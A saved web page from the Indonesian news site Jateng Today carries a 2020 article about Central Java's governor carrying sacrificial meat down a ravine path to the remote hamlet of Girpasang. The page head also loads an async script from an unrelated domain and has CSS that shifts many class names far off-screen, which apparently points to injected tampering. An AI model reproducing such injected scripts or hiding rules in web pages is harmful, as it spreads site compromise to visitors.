

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/jauh-dari-permukiman-pengantar-daging-kurban-di-dusun-girpasang-harus-naik-turun-jurang
body_size: 14130
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Jauh dari Permukiman, Pengantar Daging Kurban di Dusun Girpasang Harus Naik Turun Jurang &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fjauh-dari-permukiman-pengantar-daging-kurban-di-dusun-girpasang-harus-naik-turun-jurang" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fjauh-dari-permukiman-pengantar-daging-kurban-di-dusun-girpasang-harus-naik-turun-jurang&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/54707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/jauh-dari-permukiman-pengantar-daging-kurban-di-dusun-girpasang-harus-naik-turun-jurang" />
<link rel='shortlink' href='https://jatengtoday.com/?p=54707' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-54707 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-54707" class="entry-tpl-classic post-54707 post type-post status-publish format-standard has-post-thumbnail category-berita-jawa-tengah tag-daging-kurban tag-desa-terpencil tag-distribusi-daging-kurban tag-dusun-girpasang tag-naik-turun-jurang" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah" class="entry-category entry-category-item-16"><span itemprop="articleSection">Berita</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Jauh dari Permukiman, Pengantar Daging Kurban di Dusun Girpasang Harus Naik Turun Jurang</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2020-08-01T18:38:23+07:00" itemprop="datePublished">1 Agustus 2020, 6:38 PM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>10.9k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p>KLATEN (jatengtoday.com) &#8211; Dusun Girpasang, Desa Tegalmulyo, Kecamatan Kemalang, Kabupaten Klaten, bisa dibilang terpencil. Letaknya di atas bukit. Satu-satunya akses jalan, harus melewati jurang yang cukup curam. Praktis, mereka yang mengantarkan daging kurban untuk warga Dusun Girpasang, mau tidak mau harus naik turun jurang.</p>
<p>Gubernur Jateng, Ganjar Pranowo ikut dalam tim pengantar daging kurban di <a href="https://maps.app.goo.gl/HrXk5xGJSy9my1Zn9">Dusun Girpasang</a>, Sabtu (1/8/2020). Gubernur yang doyan gowes ini tampak ngos-ngosan melewati medan perjalanan. Maklum, dia telah jalan kaki naik turun jurang selama kurang lebih 45 menit. Jalan setapak yang dibuat dari semen itu meliuk-liuk di bawah jurang dengan kedalaman sekitar 150 meter.</p>
<p>Sementara daging kurban dan sembako yang dibawa Ganjar dari Semarang, diangkut menggunakan gondola kecil alakadarnya yang biasa digunakan warga mengangkut barang.</p>
<p>Ganjar memang memperingati Hari Raya Idul Adha tahun ini dengan berbeda. Jika biasanya dia berkurban dengan mengirim sapi ke masjid-masjid, kali ini ia rela mengunjungi desa terpencil di Klaten itu untuk membagikan <a href="https://jatengtoday.com/rph-kewalahan-sembelih-hewan-kurban-54569">daging kurban</a>.</p>
<p>Dusun tersebut hanya dihuni 12 kepala keluarga. Jumlah jiwa yang hidup di desa itu sebanyak 37 orang. Ganjar pun langsung memberikan daging kurban dan sembako kepada warga.</p>
<p>&#8220;Biasanya saya tiap tahun memang mencari desa yang jarang dikunjungi, apalagi mendapatkan bantuan hewan kurban. Maka saya ke sini untuk membantu membagi daging kurban dan sembako agar masyarakat di sini bisa menikmati,&#8221; ucapnya.</p>
<p>Dia pun berharap masyarakat tetap hidup rukun dan menjaga kesehatan. Apabila ada hal yang mendesak, warga diminta untuk tidak segan meminta bantuan pada pemerintah.</p>
<p>&#8220;Masyarakat di sini sudah biasa hidup menyatu dengan alam. Tapi pemerintah tidak tinggal diam, maka kami telah memberikan bantuan untuk renovasi rumah warga dan akan saya usahakan pembangunan jembatan,&#8221; imbuhnya.</p>
<p>Sementara itu, bantuan daging kurban dan sembako itu diterima masyarakat Girpasang dengan suka cita. Mereka tidak menyangka, seorang gubernur mau datang ke tempat terpencil itu untuk memberikan daging kurban.</p>
<p>&#8220;Bahagia sanget, maturnuwun sanget kalih Pak <a href="https://jatengtoday.com/saat-ganjar-pranowo-jadi-model-lukis-di-kantor-jatengtoday-com-14722">Ganjar Pranowo</a> mpun dugi mriki (kami berterimakasih sekali Pak Ganjar Pranowo datang ke sini). Awit mbah buyut sampe saiki (sejak kekek buyut sampai sekarang), tembe sepindah niki diparani gubernur (baru sekali ini didatangi gubernur),&#8221; kata Padmo Sudarno, warga penerima daging kurban. (*)</p>
<p>editor : tri wuryono</p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/daging-kurban" class="entry-tag entry-tag-14662">daging kurban</a><a href="https://jatengtoday.com/tag/desa-terpencil" class="entry-tag entry-tag-14672">desa terpencil</a><a href="https://jatengtoday.com/tag/distribusi-daging-kurban" class="entry-tag entry-tag-14673">distribusi daging kurban</a><a href="https://jatengtoday.com/tag/dusun-girpasang" class="entry-tag entry-tag-14674">dusun girpasang</a><a href="https://jatengtoday.com/tag/naik-turun-jurang" class="entry-tag entry-tag-14675">naik turun jurang</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-54710 post type-post status-publish format-standard has-post-thumbnail category-traveling-wisata-jawa-tengah tag-desa-terpencil tag-dusun-girpasang tag-objek-wisata-klaten tag-wisata-klaten">
	
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
